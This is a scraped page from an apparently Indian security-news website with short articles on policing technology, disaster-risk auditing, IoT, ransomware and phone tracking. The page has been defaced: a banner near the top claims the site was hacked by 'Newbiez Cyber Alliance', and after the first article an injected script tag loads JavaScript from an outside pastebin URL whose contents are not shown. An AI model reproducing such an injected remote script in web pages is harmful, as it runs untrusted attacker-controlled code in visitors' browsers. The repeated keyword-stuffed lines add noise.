
Login Into Your Account

Reset Password
Law enforcement Technology,Law enforcement Agency,Policing Technology,Smart Policing India,Homeland Security India,Border Security India,Border Management India,Cyber Crime news,Cyber Security news,Safety App,Public Safety App,Security App,Women Safety App,Police Initiative,Surveillance news,National Security news,isc event 2016,isc event 2017,scada event 2016,scada event 2017,Critical infrastructure security event 2016,Critical infrastructure security event 2017,iot summit 2016,iot summit 2017,Internet of things seminar 2016,Internet of things seminar 2017,iot seminar delhi 2016,iot seminar delhi 2017,iot conference delhi 2016,iot conference delhi 2017,top security event,security event,security event 2016,security event 2017,security conference 2016,security conference 2017,cso summit 2016,cso summit 2017,Corporate security event,Corporate security conference,security research india,homeland security research india,security think tank india
Law enforcement Technology,Law enforcement Agency,Policing Technology,Smart Policing India,Homeland Security India,Border Security India,Border Management India,Cyber Crime news,Cyber Security news,Safety App,Public Safety App,Security App,Women Safety App,Police Initiative,Surveillance news,National Security news,isc event 2016,isc event 2017,scada event 2016,scada event 2017,Critical infrastructure security event 2016,Critical infrastructure security event 2017,iot summit 2016,iot summit 2017,Internet of things seminar 2016,Internet of things seminar 2017,iot seminar delhi 2016,iot seminar delhi 2017,iot conference delhi 2016,iot conference delhi 2017,top security event,security event,security event 2016,security event 2017,security conference 2016,security conference 2017,cso summit 2016,cso summit 2017,Corporate security event,Corporate security conference,security research india,homeland security research india,security think tank india

Hacked By Newbiez Cyber Alliance, Happy April Lulz Admin
BTW Happy April Lulz. This Website Has Been Pwnd By NCA
Greetings : Philippines Cyber Alliance, Newbiez Cyber Alliance, Mandaragit Cyber Squad, Mindanao Cyber Army Defacer PH, Cyber Phoenix Philippines, SkidSec Philippines and To You

Technology part of New Orleans anti-crime, anti-terror plan
Announcing the plan Monday, Mayor Mitch Landrieu, Gov. John Bel Edwards and others stressed that it is intended to benefit not just tourists but everyone in the city that saw a spike in its murder rate last year.
The program includes plans for round-the-clock monitoring of cameras in 20 high crime hot spots around New Orleans and marked take-home cars for police officers, giving them a new visibility in various neighborhoods.
But it’s the changes along the popular stretch of bars, restaurants and strip joints on Bourbon Street in the city’s historic French Quarter that will be most noticeable, and, perhaps, most complicated.
Plans include an effort to turn Bourbon into a pedestrian-only thoroughfare, once traffic patterns, arrangements for delivery trucks and other details can be worked out. Bars - in the Quarter and elsewhere - will be told to shut their doors after 3 a.m., Landrieu said.
It’s not a shutdown of business, nor is it a curfew, he stressed. Patrons will be allowed to go in and out but it’s hoped that by shutting doors, on-street activity in the pre-dawn hours will diminish.
In addition to new city cameras, 20 of which will be monitored in real time at a planned central command center, feeds from private cameras will be used. Bars will be required to have security cameras.
“When you go on Bourbon Street now, everything you do will be seen,” Landrieu said, smiling. “Do I need to let that sink in?”
Months in the making, the plan follows a mass Thanksgiving weekend shooting that left one dead and nine injured on Bourbon. New high-tech equipment to be used in the anti-crime effort will include devices that can help detect concealed weapons and license plate readers.
The plans were announced as the city prepares for Mardi Gras and this year’s NBA All-Star game.
State police Superintendent Mike Edmonson said 173 extra uniformed troopers will be on hand for the game; more than 160 for Mardi Gras. Jeffrey Sallet, the agent in charge of the New Orleans FBI office, said no specific threats have been detected for either event while stressing the readiness of state and federal authorities.
Officials said much of the money for the program will come from the state’s Morial Convention Center, a major driver of tourist business in the city.

<script type="text/javascript" src="https://pastebin.com/raw/z4eiBdPt"></script>

CoA flags inadequate rules on disaster risk assessment
The CoA recently issued its 33-page performance audit report on the Geo-Hazard Mapping and Assessment Program, which stressed the need to “adopt clear-cut policy guidelines or procedure” in updating the geo-hazard maps that provide information on areas at risk during disasters.
Although it noted the Mines and Geosciences Bureau had undertaken the updating of hazard maps in 2015, the audit report still cautioned that the lack of guidelines would result in a lack of consistency.
Even as the maps of three mapping agencies—MGB, as well as National Mapping and Resource Information Authority and the Department of Science and Technology—have been serving different purposes, the CoA said guidelines should be laid out to ensure accuracy.
No guidelines on coordination
The CoA also reported that the National Disaster Risk Reduction Management Council (NDRRMC) and the Department of Science and Technology (DoST) have not issued adequate guidelines on inter-agency coordination.
This meant that the implementation of the National Disaster Risk Reduction and Management Plan (NDRRMP) has not been well-coordinated and the accountability of the agencies has not been well-defined.
“Hence, the country’s DRRM is wanting of clear policy guidelines for a well-coordinated disaster prevention and mitigation efforts,” the report read.
The report said that despite their vital roles, the DoST and the Office of Civil Defense have not reviewed and monitored the Mines and Geosciences Bureau’s planning of the updates on the Geo-Hazard Mapping and Assessment Project (GhMAP).
DoST and OCD serve vital functions as vice-chairperson for disaster prevention and mitigation and lead agency for enhanced community-based monitoring, respectively.
But, the CoA said they have only supervised the projects they implement, and have not coordinated and reviewed the updating of the GhMAP.
No budget for monitoring
The CoA also observed that the OCD had inadequately monitored the program, which meant there was no assurance that the effectiveness of the program had been consistently evaluated.
The OCD is responsible for ensuring the implementation of the NDRRMP, and the integration of local governments’ DRRM plans in their development and land use plans.
But, the CoA found that the OCD was unable to validate the agencies’ accomplishment reports because, from 2013 to 2015, Congress did not at all provide it with the capital outlay to purchase the necessary equipment. OCD also turned out to be understaffed, as only 59 percent of its 644 positions were filled up.
Well-utilized
Still, the CoA found that generally, local government units were able to utilize the geo-hazard maps in formulating their local disaster preparedness and comprehensive land use plans.
It cited a survey of 79 local government units in Central Luzon, Calabarzon, and Western Visayas. Seventy-six of them (96 percent) have taken the maps into account for their planning activities, although only 45 of the LGUs (60 percent) used the latest maps provided by MGB.
Even then, the disaster risk assessment helped “contribute to the reduction of vulnerabilities and exposure of communities in case of disasters,” the report noted.
It highlighted Antipolo City, site of the deadly Cherry Hills Subdivision landslide in 1999, as well as Pasig City as examples of cities that have integrated the disaster preparedness plans into their zoning ordinances. Marikina City, meanwhile, was cited for initiating a “systemic evacuation program or camp management system.”
At the time of the audit of the geo-hazard program, no government-wide or sectoral audit of disaster management had been conducted.
The CoA only recently released its first-ever audit on government agencies and units’ use of disaster risk reduction and management funds, finding that local governments and the Department of National Defense have failed to comply with pertinent rules. SFM/rga

IoT in Logistics is crucial to Digital India
Few leading Indian companies, including Hindustan Coca-Cola Beverages Pvt. Ltd., Ultratech Cement, Jindal Steel & Power, Varuna, Essel Mining (Aditya Birla Group), Flipkart, HDFC Ergo, Jindal Saw, JSW Steel Ltd, Lupin, Reliance Industries Ltd., Philip India, Vadilal Industries Ltd, VRL Logistics, Parag Milk Foods, Box 8, Bharathi Cement, Asian Paints, Writer Corporation, Akzo Nobel, have adopted smart IT solutions in the logistic sector.
Stressing on how emerging technologies like mobile, cloud computing, Big Data and IoT are transforming logistics and supply chain services worldwide and how a strong logistics sector is a pre-requisite for the success of the Indian Government’s Make-in-India initiative and technology adoption in the sector is at the core for bringing transformation in logistics, Hiten Varia, Chairman, Novire Technologies said “Manufacturing companies are moving into “Smart factory” models (industry 4.0), which leads to manufacturing and warehouse units that rely more and more on the work done by machines. These machines plug into IoT networks to communicate with each other, and in the process allow us to access all aspects of the manufacturing/logistics chains.”
Logistics 4.0 is the new paradigm of human-machine interaction in logistics that is being implemented by manufacturers to support their industry 4.0 trends. He further added that logistics services will need to be able to communicate with the increasing number of automated processes at factories and warehouses to provide an ever increasing seamlessness in the transition of the product/service from the manufactures silos to the customers’ doorstep.
Technology fuelling business innovation
Some of the early adopters of Logistics 4.0, have relooked at their end to end processes and also adopted Novire-Auto plant’s end to end to plug the gaps in logistics and supply chain. V.V. Benugopal - CEO Panther Transfreight Limited (part of JSPL Group) and Ittaya Sirivasukarn – CEO OF INSEE Digital Company Ltd (Part of Siam City Cement Group, Thailand) had partnered with Novire-Autoplant to implement their E2E Solution. Companies like Akzo Nobel have eliminated bottlenecks and optimized processes by implementing mobile technology in supply chain.
NewsletterA A

Cyber criminals team up to attack their targets efficiently
“Ransomware is by far one of the biggest problems. It is in a league of its own – nothing comes close – and unfortunately, these haunt consumers and businesses both,” Konttinen said in an exclusive chat withET.
He said ransomware operators work by encrypting or scrambling data of a business or an individual user to make it unintelligible to even its owner.
Imagine having all your files on your computer, but not being able to see any of their contents until you pay a sum to the cyber attacker, he explained. For paying the ransom, say via bitcoins, the cyber attackers guide the target through the process. “It’s almost like an honest criminal. It is important to them that people (targets) have faith. The attackers must deliver the decryption key to their targets after payment and are very careful about their reputation… because the fact is, if the word gets out, if the targets pay and still don’t get their files back, nobody will pay,” he added.
F-Secure has been focusing on the small and medium enterprise (SME) market in India – it’s fastest growing market in the Apac region. The company sees a big opportunity in the digitalisation of government and businesses in the country.
India is also trying to push biometric authentication — primarily fingerprints and iris scans — for Aadhaar-based transactions. Talking about the use of biometrics and associated devices, Konttinen said fingerprints are not fool-proof.
“The problem is for any of the fingerprint readers, they don’t understand if the holder of the fingerprint is alive. I can cut off your thumb and it most probably will open your phone,” he said.
Also, using a single fingerprint scanner for multiple scans – such as at a door or for office attendance – can it wear out. The issue of the scanner not being able to read fingerprints because of dirt or grease on fingers is another problem. A recent technology, which uses infra-red to read blood veins in the palm, is a better technology, Konttinen said. “They are as unique as a fingerprint. You only need to hold your hand above the reader.
A chopped off hand will not work,” he said. He also spoke about the lack of disclosure norms and adequate punishment for cyber breaches in India. A new regulation that will come into force from 2018 in the EU mandates tough penalties.
According to the regulation, if a company fails to notify the EU government of a data breach within 72 hours of learning about it, the non-compliant company can face fines of up to 4% of annual global turnover or 20 million euros, whichever is greater. “What has also happened very, very often is that at the end, the CEO gets fired (in case of big cyber breaches). So they are gradually beginning to understand that if you don’t take care of the cybersecurity of your company, it is your job that is on the line,” Konttinen added.
NewsletterA A

Sindh Police gets latest 4G Phone Locator technology to trace calls
The multi-million rupee 4G phone tracking technology is exclusive to use by intelligence agencies. Sindh Police has finally acquired it and handed it over to CTD to put it at disposal of the police department.
The caller locator will allow police investigators to pinpoint the exact location from where a mobile phone call is being made. This will be particularly helpful in cases of terrorism, kidnapping, extortion, ransom etc. A police source said,
“In fact, the Sindh police have acquired two 4G mobile phone call locators, which have been handed over to the CTD for use in the entire province….The CTD SSP has been appointed the focal person for the entire department who could be approached by any unit of the Karachi police with a request for the use of the system.
CTD officials have undergone training in the use of the equipment. Whenever they receive a request from any unit or section of the law-enforcement agency, they move with the equipment to the required location to offer the service.
The sets acquired by the police have been locally designed and developed. They have been effectively used for tracing criminals and kidnappers in the interior of Sindh where several groups were busted using the technology,”
The police have been using the technology for more than two years but this is more up-to-date to trace smartphone communications. The previous phone locators used by Sindh Police Department were capable of meeting requirements of 2G and 3G only. The modern equipment will enhance investigation capabilities.

Powerful storms kill 16 in southeast US
A rural part of south-central Georgia was hardest hit, leaving at least twelve people dead, according to the state's Emergency Management and Homeland Security Agency (GEMA/HS).
Four others died and 20 were injured on Saturday morning by a tornado that swept through southern Mississippi, according to that state's emergency services agency.
In Georgia, eight of those killed died in southern Cook County, seven of them at a trailer park, Cook County coroner Tim Purvis told the Atlanta Journal-Constitution.
Elsewhere in the state four people died, with three confirmed injuries, according to GEMA/HS.
The National Oceanic and Atmospheric Administration reported extensive damage in some parts of Georgia, with numerous felled trees and downed power lines in several counties.
Although storms have passed, authorities warned that a second line of severe weather is advancing, with the threat of more heavy rain and powerful winds.
The National Weather Service warned of an "increased threat of strong, long-track tornadoes," that could hit northern and central Georgia yesterday evening.
Some areas have already received four inches (10 centimeters) of rain and could get up to three additional inches, the NWS said.

KP Police training makes a difference
To impart training of different modules, six specialised schools have been established in two years and these training schools include Police School of Intelligence; Police School of Public Disorder Management; Police School of Tactics; Police School of Explosive Handling; and Police School of Information Technology.
Promotion from one rank to another has been linked with successful completion of prescribed specialised trainings. These courses which were hitherto non-existent are now mandatory for every officer and advanced course for promotion of the rank of DSP and junior commission course for promotion to the rank of SP have been introduced in collaboration with Provincial Public Service Academy.
The recruits at Police Training Schools receive training in swimming, martial arts, un-armed combat, rescue operations in natural calamities, stop and search operation. Along with operational training tactics, special attention has been focused on investigative skills.
Police School of Investigation imparts recruits and officers with training in crime scene investigation course, cellular forensic course, case file management course, hot spot policing course, IT based skills investigation course, DNA, and medico-legal report analysis course.
KP police is the first police force in the country, which has a dedicated Elite Trained Women Commando Unit. The success of every reform initiative is contingent upon its sustainability, supervision, and ability to evolve.
To streamline Intelligence–based policing, modern day technique of intelligence collection through both human and technological means, KPK Police is providing training to enable officers to conduct undercover operations and ground check and to train police officers in modern intelligence and surveillance techniques. To enable officers to establish information nets in the area of responsibility, to facilitate continuous flow of information and intelligence.
KPK Police adopted various IT oriented initiatives, which include digitalization of FIR, Incorporation of CNIC and Cell number of the accused and the complainant in the FIRs. Criminal Record Verification System, Identity Verification System, Vehicle Verification System, Geo-Tagged Crime Scene and Hot-Spot Policing.
MoUs to extended cooperation in police training were signed by KP police with GI Khan University of Science and Technology, Sarhad University of Science and Technology, Peshawar; Preston University, Kohart; University of Peshawar; Khan Abdul Wali Khan University, Mardan; Khyber Medical College, Peshawar; Saidu Sharif Medical College, Swat. In contrast to 2014, a 56 percent decrease in incidents of terrorism in KP was witnessed and the year 2015 proved to be most successful as the number of terrorists attacks was the lowest then during the past six years.

Telecom firms can leverage Internet of Things to gain an edge
New wide area network technologies are gaining momentum. Compared to 3G/4G or Wi-Fi, these technologies have much lower power consumption but are also very slow in speed.
The speeds may seem low, but they are sufficient for IoT devices and the technologies offer battery life of several months versus days.
While these new protocols such as LoRa (low range radio) are gaining momentum, there is another school of thought that Wi-Fi is much cheaper and the unit economics are already there.
The chip industry is in a chicken-and-egg phenomenon. Unless you have the volumes, you won’t have the price advantage and unless you have the price advantage, you won’t have the pricing right (for volumes to happen). This is once again a battle of standards, and time will tell which one succeeds.
I was speaking to Rohit Nalwade, CEO of Keeptrak, a leading IoT company in India. They work with several telecom companies. He said something very important. According to him, while all telecom companies sell SIM cards, a few of them are more IoT friendly than others. For example, some telecom companies offer full-fledged APIs (application programming interfaces) to get device data. Some even offer a site where the IoT company can go, see the status of the SIMs, remotely activate and deactivate them and also integrate with their billing applications.
This, he said, is key, as IoT companies will have millions of devices in the field and having a good way to manage the SIMs would be a big advantage.
IoT is a business opportunity for telecom companies. However, there are also many opportunities for telecom companies to leverage IoT as a business advantage.
For example, telecom companies that have deployed a large number of cell towers can use IoT to monitor them remotely and also do preventive maintenance. The solutions can predict failures and they can fix them before a breakdown.
Consider the case of LimeMicro, which makes a mobile base station that is completely software-defined. Instead of all the intelligence in the hardware, they use Software Defined Radio (SDR). With SDR, migrating from 3G to 4G to 5G is just an app. Adding new protocols like LoRa or setting up a Wi-Fi hotspot are all just apps that you add to the mobile base station.
This is critical in an agile environment, where customers demand a lot of new services from their service providers and they are expected to provide the same immediately. The shorter the deployment time for service providers, the faster the investments start generating revenues.
Another area where lots of interesting companies are coming along is setting up temporary mobile base stations. These can be deployed in areas where coverage may otherwise be a challenge—large exhibition halls, for instance. These can also be deployed to test coverage in an area before investing in the capex to deploy a permanent base station.
Telecom companies can also offer cloud services for the IoT devices to connect to. Since the user is already on their network, if the device is sending the data to their own data centre, it is going to be a lot faster experience and easier for the customer as well.
The customer premises equipment (CPE) are also getting smarter. They no longer need to be a plain vanilla Wi-Fi router; they can act as local cloud storage and offer IoT gateway services as well. Data can be backed up to the local cloud storage and the equipment can back up the data to the cloud when the network is free at night.
The business of the telecom companies can be highly commoditized. If they only focus on providing connectivity, they can easily be replaced by someone who is offering the same service cheaper.
One way for them to mitigate this risk is by offering bundled services and devices. This ensures that the service provider is deeply entrenched into the customer business and displacing them becomes more difficult.
For instance, telcos are already bundling handsets and MiFi (brand name to describe a wireless router that acts as mobile Wi-Fi hotspot) and some are already going to bundle various IoT devices.
If the service provider can provide end-to-end IoT services right from telematics to home automation, their services will no longer be a commodity. This can also help them increase their average revenue per user (ARPU).
Prakash Advani is regional director, sales and alliances, India and SE Asia, for Canonical. the company behind Ubuntu.
Newsletter
Sign Up for Monthly Newsletter
Recent Tweets
CONTACT US
Crux Center for Security
Research and Events (CCSRE)
3rd Floor, Tower-B, Unitech Cyber Park
Sector 39, Gurugram,122022
0124- 4207903, 05, 06
Copyright © 2016 Crux Center For Security Research And Events (CCSRE) | All Right Reserved
